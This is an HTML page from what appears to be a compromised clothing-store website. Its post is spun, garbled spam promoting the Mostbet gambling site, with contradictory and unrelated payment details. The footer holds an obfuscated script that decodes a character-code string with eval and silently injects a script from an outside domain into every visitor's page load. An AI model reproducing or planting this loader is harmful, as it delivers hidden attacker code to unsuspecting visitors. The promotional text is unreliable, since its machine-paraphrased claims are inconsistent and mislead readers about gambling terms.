<li><a href="#toc-16">Live Casino</a></li>
<li><a href="#toc-17">Select A Repayment System </a></li>
<li><a href="#toc-18">How To Take Away Money From Mostbet Account</a></li>
<li><a href="#toc-19">Live Betting Feature</a></li>
<li><a href="#toc-20">How To Make A New Deposit? </a></li>
<li><a href="#toc-21">What Foreign Currencies Are Available Regarding Betting In Indian? </a></li>
<li><a href="#toc-22">Payment Methods</a></li>
<li><a href="#toc-23">Can I Generate Several Accounts To Be Able To Get Welcome Bonuses On My 1st Deposit? </a></li>
<li><a href="#toc-24">Is Mostbet Legal In Of India? </a></li>
<li><a href="#toc-26">Casino Games</a></li>
<li><a href="#toc-28">How To Deposit Funds To The Mostbet Account? </a></li>
<li><a href="#toc-29">How To Login In Mostbet? </a></li>
<li><a href="#toc-31">Mostbet Withdrawal Time, Strategies, Limits And Fees</a></li>
<li><a href="#toc-32">What Is The Minimum Deposit Within Mostbet? </a></li>
</ul>
</div>
<p>Mostbet supplies the necessary sources for a gratifying betting experience when the user wishes to place wagers while you&#8217;re watching sporting occasions.  The players enjoy Mostbet Poker due to the fact they can play various table video games including poker.  The discipline is divided into 36 sections, each and every using its own quantity make of colours (red, black, plus green).</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Just how much can I withdraw from access gamble? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Are usually Maximum Winning on Access Bet? In contrast to NairaBet whose greatest winning is N200, 000, 000, the utmost winning on the particular website is N20 million. The cheapest deposit amount is N50 and also, the maximum withdrawal at the time is N500, 000. </p>
</div></div>
</div>
<p>Also notice that to get a prosperous withdrawal of funds, your account has to be verified.  Make sure the amount you withdraw exceeds the minimum withdrawal amount.</p>
<h2 id="toc-0">Payment Systems With Regard To Withdrawal In India</h2>
<p>Verification associated with the account might be required whenever you want, but mostly it occurs during your very first withdrawal.  Experienced participants recommend confirming your identity as soon as you be successful in logging in to the established site.  Therefore, passport and bank card photos must be sent by email or even online chat assistance.  Licensed by Curacao, Mostbet welcomes Indian players with a wide range of additional bonuses and great game titles.  Fill in the registration form, in addition to provide your private data, including a new valid email in addition to phone number.  Still, you will have to verify your own MostBet account to be able to withdraw your profits.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How long does indeed it take to withdraw bet BRITISH? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>All a person need to do to deposit or even withdraw is log into your account. All payments will be pending for twenty four hours. In this time our verifications team will review the pending disengagement. Once the impending withdrawal is refined and shows since complete you will get the funds inside 3-5 working days. </p>
</div></div>
</div>
<p>Mentioned under are all the payment options available on the MostBet website for participants.  If you wish, read more about the principles of encouraging users in the “Promotions” section on the particular official website, customer and mirror.  Mostbet has a mobile phone site that a person can log within to using any browser on your current device.  You can register, deposit your own account and begin betting or playing casino games for actual money.  At typically the same time, it is extremely easy to make use of, as the software adjusts to typically the parameters of your current screen.  We well prepared an instruction that will explains the way to download the app on your iOS device with very effortless steps.</p>
<h3 id="toc-1">Step A Few: Fill Personal Details Section</h3>
<p>In addition to sports gambling, a full section together with online casino is available upon the Mostbet web site.  If you adore gambling entertainment and wish to consider a little split from careful analysis of sports occasions, be sure in order to check out its kind of games.  Here you will discover more than 1000 entertainments divided directly <a href="https://mostbetz.in/">mostbet</a> into several categories.  Bookmaker’s office offers legitimate bets on athletics, play casino, and be involved in lotteries and other varieties of game titles.  To withdraw funds from mostbet, click on on “Withdrawal” inside the cashier section plus follow the guidelines offered by our consumer service team.</p>
<ul>
<li>After 7 days, an individual will not be capable to get some of these bonuses. </li>
<li>Mostbet India’s list of games will be made possible thanks to the collaboration of several top-notch software suppliers. </li>
<li>Many users note of which all systems function without complaints, a person can withdraw your winnings as shortly as possible. </li>
<li>You can bet in addition to transfer it to the main account, or place a wager within the game applying a bonus accounts. </li>
</ul>
<p>All these well-known developers equip the live tables together with realistic graphics, different camera views, in addition to chat options regarding players to communicate with each some other.  The most committed and active gamers on the Mostbet internet site will benefit typically the most.  Yes, confirmation provides entry to just about all the functions in the Mostbet platform, such as the possibility to help to make deposits/withdrawals.  As within standard programs, that is quite simple to register on the particular site, you just need to in order to enter the telephone number data, arrive up with the password and sign in.</p>
<h2 id="toc-2">Mostbet App Review</h2>
<p>In your individual cabinet under “Achievements” you will discover the tasks you need to do in order to be able to get this or even that bonus.  One of the essential advantages of Mostbet is that the bookmaker offers designed the site to be very user-friendly.  Enjoy participating in the most popular casino games, which include jackpot slots, video clip slots, and conventional slots.  The video games the players wish to play are filtered based on their particular genres, features, in addition to suppliers.  The casino offers blackjack game variations, including multi-handed and for experts, which usually modify the rules and increase the preliminary bets considerably.  However, for new gamers, it can end up being a little complicated to navigate by means of the website, but once they decipher it away, it will become easy to deal with.</p>
<ul>
<li>The expert actively ensures that only the real gamer uses the accounts. </li>
<li>The platform offers you many different bets at some in the pedallovers highest probabilities in the Indian market. </li>
<li>This item can also be stipulated in typically the rules of typically the bookmaker, where this specific procedure is described in detail. </li>
<li>That said, this offer you only applies to the very first deposit plus there is no chance you can acquire it twice. </li>
</ul>
<p>Whether you are a new newbie to online sports betting or perhaps are an experienced punter, you can find a variety of options with Mostbet.  The Mostbet app is a cryptocurrency gambling site that allows gamers to place bets on cryptocurrencies.  Everything you can find upon the Mostbet web-site, you will likewise find in the app.  The exact same payment methods are available as they will are on the webpage, and the minimum down payment amount is typically the same whether you use the MostBet app or not really.</p>
<h3 id="toc-3">The Minimum And Maximum Bet Amount</h3>
<p>The program offers a constantly high winning ratio at various sports activities competitions.  Within the Withdrawal part of the FAQ page, that was discovered that will as much as 72 hours were required for withdrawals.  Click upon the Deposit button at the bottom in the window to confirm your money transfer.  The minimum first deposit amount is only two hundred BDT, to help you commence betting on athletics even with a small budget.  Please be aware that the limits for different payment techniques may be diverse.  To withdraw funds, you need in order to verify your account since these are security measures.</p>
<ul>
<li>Here you will find more than 1000 entertainments divided into several categories. </li>
<li>Like other on the internet live casinos, MostBet went great lengths to provide a brilliant playing experience to its players. </li>
<li>All terms and conditions of use plus wagering remain the particular same as for your standard welcome bonus. </li>
<li>Everything here is enhanced to take fewer time along with simplicity your efforts to conduct your economic transactions through typically the website. </li>
<li>Sometimes money will be transferred to a card or some other payment system almost instantly. </li>
</ul>
<p>Check out the information below to learn how to join at MostBet about exclusive terms and get a 125% added bonus of up in order to 25, 000 Rs.  At MostBet, an individual are allowed to be able to start using a broad choice of different foreign currencies, including Indian Rupees.  Simply choose the down payment place, select your preferred type associated with payment, finish any kind of necessary transactional information, and deposit funds.  They are well-liked with those who are searching for quick rounds and little time to play.  The intensity of emotions, the method of thinking, the velocity of decision-making – this drive is usually supplied to you inside the part of fast games at Mostbet.  By playing quick games, you are able to increase your thinking rate, attention, and response.</p>
<h2 id="toc-4">In Conclusion…why You Must Wager At Mostbet</h2>
<p>One of the primary advantages of the particular is the reality that it functions on almost all devices based on Google android.  Then you don’t need to enter in your bank particulars and re-pass recognition.</p>
<p>Mostbet, on the other palm, accepts a selection of payment strategies, allowing Indian gamers to fund their casino accounts.   This makes it a great option for each experienced and fresh players on the particular platform.  Withdrawal of funds may consider from one in order to five business days, depending on the particular payment system selected by the user.  Mostbet payments are usually the fastest in comparison to other online gambling operators in Indian.</p>
<h3 id="toc-5">Type In Your Legitimate Social Media Accounts; </h3>
<p>This can be observed when you are creating a betting slip for the said celebration.  We said this before and we all will say that again – MostBet is truly a new no-nonsense betting site.</p>
<ul>
<li>Check out Betway – read our Betway review here with regard to more information. </li>
<li>In fact, we all even noticed a new market on typically the ‘Direction of First Boundary. ’ Exactly how insane is that! </li>
<li>To deposit money into your current account at mostbet, click on “Deposit” plus follow the instructions offered by our client service team. </li>
<li>While a slow velocity is acceptable, this is advised to have approximately 1 Mbps of rate. [newline]Mostbet offers several first deposit options after the registration process is complete. </li>
<li>The variables useful for weighting are age, gender, region, social grade, tenure plus dealing standing. </li>
</ul>
<p>A wide range of payment systems for account replenishment creates convenient problems for users.  There will also be 250 added free spins that participants can activate when they deposit a new minimum of INR 1000 within seven days of putting your signature on up.  Select the specified system from typically the list, withdrawal amount, your payment information, and a request will be brought to the operator for processing.</p>
<h2 id="toc-6">Casino Recognized Mostbet</h2>
<p>Additionally, opening another bank account to earn the particular bonus is in opposition to the terms and regulations of the betting website MostBet.  Deals here very last an average of seconds, getting into account you a chance to accept bets.  This ensures high dynamism and allows a person to create a whole lot of bets in a short period associated with time.</p>
<ul>
<li>The very first thing to learn following you sign in to Mostbet from India is steps to make a new deposit. </li>
<li>To be capable to make a new deposit at a new bookmaker’s office, a person must first register from it. </li>
<li>This is usually a special promotion that gives a person the chance to place bets mostbet regarding free and obtain a money prize if you win. </li>
<li>With more than 500 diverse options per event, it holds typically the record for getting probably the most markets. </li>
</ul>
<p>The table shows the amount of money you can get within the Mostbet welcome bonus.  The quantity of methods associated with convenient payment techniques for withdrawal will certainly also supply you with a large degree of convenience.  The average drawback time at Mostbet is usually between half of the day and a few days after getting your request.  Often it requires less compared to an hour, but in some cases withdrawals will take up to a day – it also will depend on the performing of the picked payment system.</p>
<h3 id="toc-7">How To Withdraw From Mostbet? </h3>
<p>Mostbet bookmaker is known all over typically the world, its consumers are residents of almost a hundred countries.  What is the particular secret of its popularity, and does this specific bookmaker have any kind of drawbacks?</p>
<p>Describe the assistance or products you acquired and rationalize your ranking.  As you can notice, the users of this gambling company can savor the fastest deposits in addition to withdrawals among all the general gambling workers.</p>
<h2 id="toc-8">Mostbet Indian Welcome Bonus</h2>
<p>But on just about all other ways moment is not put in – the exchange of money is made instantly.  Once you have manufactured your deposit, your current funds will become added instantly to your account equilibrium.  The online holdem poker room allows Indian native players to contend against each other regarding real money inside tournaments and band games.</p>
<p>E-wallets and repayment systems always accept transfers faster as compared to charge cards.  At any period you should be able to record in to this and start your earnings.  Once you might have created an account, it should be verified in purchase to access a new withdrawal.  It is usually also an vital prerequisite for making sure that you comply using the conditions associated with the Curacao certificate.</p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Mostbet+Established+Site+In+Of+India+25000+For+No+Cost+Bets+Login+%26%23038%3B+Registratio" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fmostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fmostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/mostbet-uzbekistan-ofitsialnyj-sajt-sportivnyh-stavok-i-onlajn-kazino-uz-202-2/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/mostbet-aviator-play-online-game-with-a-great-bonus-and-an-exclusive-promo-code-mosti/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">MostBet Aviator Play Online Game With a Great Bonus and an Exclusive Promo Code MOSTI</span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Mostbet+Established+Site+In+Of+India+25000+For+No+Cost+Bets+Login+%26%23038%3B+Registratio" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fmostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fmostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
